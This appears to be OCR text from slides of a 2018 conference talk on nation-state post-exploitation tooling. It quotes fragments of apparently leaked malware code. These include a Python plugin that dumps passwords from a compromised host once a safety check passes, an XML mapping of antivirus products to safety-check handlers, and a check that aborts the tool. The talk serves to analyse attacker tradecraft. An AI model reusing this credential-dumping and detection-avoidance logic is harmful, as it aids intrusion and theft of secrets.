 End Summer Camp 2018
Nation State Post
Exploitation
Alessandro 'jekil' Tanasi
def main():
    parser = OptionParser()
    parser.add_option('--maxage', dest='maxage', default='3600', help='Maximum age of information to use before re-running co
    (options, args) = parser.parse_args()
    ops.survey.print_header('Password dump')
    pwdump_cmd = ops.cmd.getDszCommand('passworddump')
    (issafe, messages) = pwdump_cmd.safetyCheck()
    if (not issafe):
        ops.warn('Skipping passworddump for now because of a failed safety check')
        ops.warn(messages)
        ops.warn("If you want to do it yourself, feel free, but I don't think it's safe")
        ops.pause()
        return
    yesno = dsz.ui.Prompt("I think it's safe to run passworddump.  Do you want to run it?")
    if yesno:
        ops.security.get_passwords(maxage=datetime.timedelta(seconds=options.maxage), cmd_options={'dszbackground': True})
if ((__name__ == '__main__') or (__name__ == ops.survey.PLUGIN)):
    main()
1 <Software value="PSP">
2  <Vendor value="Kaspersky">
3   <Product value="Endpoint Security 8">
4    <SafetyCheck command="registryadd" handlerfunc="ops.psp.mcafeeSafetyChecks.registryadd" />
5   </Product>
6  </Vendor>
35 #---------------------------------------------------------------
36 #----------------------- CPU load checks! ----------------------
37 #---------------------------------------------------------------
38 Safetycheck($safe);
39 if($safe == false){
40   echo ("******************",WARNING);
41   echo ("    Bailing...    ",ERROR);
42   echo ("******************",WARNING);
esc